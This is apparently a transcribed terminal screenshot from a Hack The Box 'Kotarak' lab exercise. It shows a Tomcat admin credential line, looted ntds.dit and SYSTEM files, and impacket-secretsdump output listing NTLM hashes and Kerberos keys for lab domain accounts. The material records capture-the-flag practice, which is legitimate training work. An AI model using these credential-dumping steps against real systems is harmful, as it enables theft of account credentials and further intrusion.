 zerox30@zeroX30: ~/HTB/OSCP/Linux/Kotarak/loot 155x28
5 http://localhost:888?doc=backup
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Kotarak/loot]
└─$ ls
ntds.dit  SYSTEM
8 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
9
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Kotarak/loot]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233